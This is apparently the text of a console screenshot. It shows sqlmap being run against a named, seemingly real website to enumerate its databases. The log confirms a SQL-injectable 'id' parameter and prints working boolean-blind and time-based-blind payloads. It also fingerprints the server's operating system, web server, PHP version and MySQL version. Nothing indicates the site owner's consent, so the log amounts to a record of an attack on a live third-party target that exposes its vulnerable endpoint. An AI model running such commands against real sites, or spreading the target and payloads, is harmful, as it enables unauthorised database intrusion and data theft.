 D:\SqlMap\Bin>sqlmap.exe -u "http://art.dahe.cn/mingjia/roomview.php?id=30" --db
s
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:36:18
[11:36:18] [INFO] resuming back-end DBMS 'mysql'
[11:36:18] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=30 AND 1412=1412
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=30 AND SLEEP(5)
---
[11:36:19] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.3.18
back-end DBMS: MySQL 5.0.11